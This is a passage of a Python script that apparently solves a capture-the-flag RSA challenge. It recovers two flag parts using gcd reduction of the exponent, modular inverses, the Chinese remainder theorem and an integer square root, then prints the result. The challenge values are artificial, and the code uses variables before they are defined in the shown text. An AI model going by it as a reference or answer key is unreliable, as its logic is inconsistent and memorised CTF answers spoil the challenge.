q = 196918114513369794295885764860865677200336789011735305193424080098388426330509485466134231492854453648288062591859752184850880742936527794052820501060652747
phi = (p - 1) * (q - 1)
e = e // gmpy2.gcd(e,phi)
d = gmpy2.invert(e,(p-1) * (q-1))
m2 = pow(c,d,n)
flag2 = long_to_bytes(gmpy2.iroot(m2,2)[0])


def gcd(a, b):
    while b:
        a, b = b, a % b
    return a


def extended_gcd(a, b):
    if a == 0:
        return b, 0, 1
    g, x1, y1 = extended_gcd(b % a, a)
    x = y1 - (b // a) * x1
    y = x1
    return g, x, y


def mod_inverse(a, m):
    g, x, _ = extended_gcd(a, m)
    if g != 1:
        raise Exception('Modular inverse does not exist')
    else:
        return x % m


def chinese_remainder_theorem(a1, n1, a2, n2):
    # CRT algorithm to solve x ≡ a1 (mod n1) and x ≡ a2 (mod n2)
    M = n1 * n2
    M1 = M // n1
    M2 = M // n2
    inv1 = mod_inverse(M1, n1)
    inv2 = mod_inverse(M2, n2)

    x = (a1 * M1 * inv1 + a2 * M2 * inv2) % M
    return x


def find_initial_m(number4, num1, p, q):
    # Step 1: Compute inverses of num1 mod (p-1) and (q-1)
    num1_inv_p = mod_inverse(num1, p - 1)
    num1_inv_q = mod_inverse(num1, q - 1)

    # Step 2: Find m mod p and mod q
    m_p = pow(number4, num1_inv_p, p)
    m_q = pow(number4, num1_inv_q, q)

    # Step 3: Use CRT to find m
    initial_m = chinese_remainder_theorem(m_p, p, m_q, q)
    return initial_m

number4 = 15975320168441172285869762341064938287855372848675022103744830217232989597313267453437134835870877830933688232789859315853003181327156055541273898780260821173896629315608924504189178086614088211755647840697836478508245284386556510815441983677066863017854347953070929952765898433026656636114408831060022678053064
num1 = 6035830951309638186877554194461701691293718312181839424149825035972373443231514869488117139554688905904333169357086297500189578624512573983935412622898726797379658795547168254487169419193859102095920229216279737921183786260128443133977458414094572688077140538467216150378641116223616640713960883880973572260683
num2 = 20163906788220322201451577848491140709934459544530540491496316478863216041602438391240885798072944983762763612154204258364582429930908603435291338810293235475910630277814171079127000082991765275778402968190793371421104016122994314171387648385459262396767639666659583363742368765758097301899441819527512879933947
c = 15975320168441172285869762341064938287855372848675022103744830217232989597313267453437134835870877830933688232789859315853003181327156055541273898780260821173896629315608924504189178086614088211755647840697836478508245284386556510815441983677066863017854347953070929952765898433026656636114408831060022678053064

m1 = find_initial_m(number4, num1, p, q)
flag1 = long_to_bytes(m1)

print(flag1 + flag2)